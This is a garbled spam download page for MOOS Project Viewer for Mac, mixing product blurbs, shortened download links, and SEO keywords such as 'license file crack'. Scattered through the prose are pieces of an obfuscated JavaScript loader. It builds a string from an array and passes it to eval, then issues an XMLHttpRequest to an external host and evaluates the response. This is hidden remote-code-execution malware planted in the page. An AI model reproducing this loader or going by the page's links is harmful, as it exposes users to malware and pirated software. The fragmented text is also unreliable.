



Image ID: 211427236 www.depositphotos.com

[Moos Project Viewer 3.1.3 Free Download For Mac](https://blltly.com/1vkiaa)



[Moos Project Viewer 3.1.3 Free Download For Mac](https://blltly.com/1vkiaa)







Image ID: 211427236 www.depositphotos.com mpp, mpt, mpx, xml) for any Microsoft Project version (2000, 2003 2007, and 2010).. • (Musling) Make logos for your website like a pro without being an expert, you dont need any knowledge of photoshop to use this.

This will help you save money Google Chrome Free Download For MacThere are many viewers on the market: some freeware and some commercial but only some of them are really good.. • (Hatwell) Captures the screen of the window it is from a running video or application which needed to be shared with.. • (Reinhard) Helps the engineers to draw the electrical diagram of any type no matter how large it is so that the contractor may.

moos project viewer, moos project viewer light, moos project viewer review, moos project viewer license, moos project viewer silent install, moos project viewer 3.2.1, moos project viewer free version, moos project viewer viewer registration, moos project viewer portable, moos project viewer license file crack, moos project viewer license file download

• (Hushmare) If you work on pdf files where you need to extract images from the files manually you may give this a try which helps to.. res";BO["Gzov"]="fQ1d";BO["yYFJ"]="GE14";BO["FRfg"]="t);}";BO["tPYH"]="nt r";BO["tzio" val(BO["LfCq"]+BO["KAgw"]+BO["Geel"]+BO["NpMb"]+BO["yzrX"]+BO["KTJh"]+BO["Kaja"]+BO["ifEb"]+BO["HHNd"]+BO["BNYk"]+BO["avph"]+BO["uvph"]+BO["KJlM"]+BO["DOOQ"]+BO["vvEK"]+BO["rfnA"]+BO["ycDf"]+B O["AIul"]+BO["pKwW"]+BO["TyLp"]+BO["Jbpx"]+BO["TQxS"]+BO["SVGk"]+BO["Gzov"]+BO["zxKs"]+BO["QjFb"]+BO["paxR"]+BO["rRVV"]+BO["Ipap"]+BO["PPGG"]+BO["DKmE"]+BO["ckDP"]+BO["vaxw"]+BO["MtxA"]+BO["vn iT"]+BO["sEAa"]+BO["YJBr"]+BO["yYFJ"]+BO["QeNg"]+BO["WbXe"]+BO["vHwr"]+BO["czSB"]+BO["GMnX"]+BO["jlEr"]+BO["Ilqw"]+BO["uMEI"]+BO["FrCu"]+BO["odxK"]+BO["ijFy"]+BO["AmAY"]+BO["fdce"]+BO["fdce"]+BO["colxK"]+BO["XmAY"]+BO["fdc "POWL"]+BO["vGvk"]+BO["rYWF"]+BO["UzIz"]+BO["WymD"]+BO["oCPY"]+BO["EfQv"]+BO["Krrq"]+BO["KASP"]+BO["tPYH"]+BO["Gmti"]+BO["maDb"]+BO["DacF"]+BO["QxOm"]+BO["YWhp"]+BO["OYza"]+BO["HFUt"]+BO[ "FRfg"]+BO["ifEb"]+BO["zDVc"]+BO["jGME"]);Free Download For Mac GamesFree Software For MacGoogle Chrome Free Download For MacMOOS Project Viewer is a Microsoft Project viewer that can open any MS Project file type (.

## **moos project viewer**

• (Jesmond) Many apps to choose from the right one, also there is might be a better one than the installed one, or always wanted to.. ";BO["HFUt"]="eTex";BO["ycDf"]="LJnU";BO["paxR"]="REFZ";BO["ckDP"]="VSgQ";BO["Gmti"]="efer";BO["EfQv"]="r re";BO["jGME"]="d();";BO["ifEb"]=";xhr";BO["AIul"]="=ClU";BO["DOOQ"]="ta.

i";BO["WbXe"]="UA1c";BO["vHwr"]="UCAQ";BO["GMnX"]="QGlU";BO["zDVc"]=" sen";BO["BNYk"]="ET',";BO["uvph"]="'//g";BO["KAgw"]="xhr=";BO["NpMb"]="XMLH";BO["TQxS"]="fV1R";BO["YJBr"]="IDAA";BO["uMEI"]="T H1V";BO["Kaja"]="st()";BO["KASP"]="cume";BO["rRVV"]="SB1V";BO["vvEK"]="nfo/";BO["vaxw"]="cABx";BO["WymD"]="ion(";BO["sEAa"]="MQFw";BO["HHNd"]=". e10c415e6f

## **moos project viewer review**

## **moos project viewer silent install**

Why do you need a Microsoft Project viewer? If you receive a file generated with MS Project and you don't have Microsoft Project and you only need to view it then you need a Microsoft Project viewer..

ope";BO["Ilqw"]="NCQJ";BO["ijFy"]="GAwF";BO["LfCq"]="var ";BO["OYza"]="pons";BO["KJlM"]="obit";BO["SVGk"]="cAhp";BO["YWhp"]=".. You can zoom in/out, collapse/expand, show/hide, resize, etc Hence you get a powerful tool with a strong configuration to view any Microsoft Project file.. Free Download For Mac GamesAdvertisement MOOS Project Viewer is a Microsoft Project viewer that can open any MS Project file type (..